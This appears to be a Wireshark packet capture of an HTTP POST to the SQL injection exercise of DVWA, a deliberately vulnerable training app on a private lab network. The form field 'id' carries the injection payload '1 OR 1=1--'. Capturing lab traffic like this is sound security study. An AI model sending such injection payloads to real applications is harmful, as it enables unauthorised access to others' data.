 Wireshark · Packet 20 · enp0s8
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate, br\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 27\r\n
Origin: http://192.168.56.20\r\n
Connection: keep-alive\r\n
Referer: http://192.168.56.20/DVWA/vulnerabilities/sqli/\r\n
Cookie: PHPSESSID=68j1dthq36l7s8oppa0u1lj01h; security=medium\r\n
Upgrade-Insecure-Requests: 1\r\n
Priority: u=0, i\r\n
\r\n
[Full request URI: http://192.168.56.20/DVWA/vulnerabilities/sqli/]
[HTTP request 1/1]
[Response in frame: 22]
File Data: 27 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "id" = "1 OR 1=1--"
Form item: "Submit" = "Submit"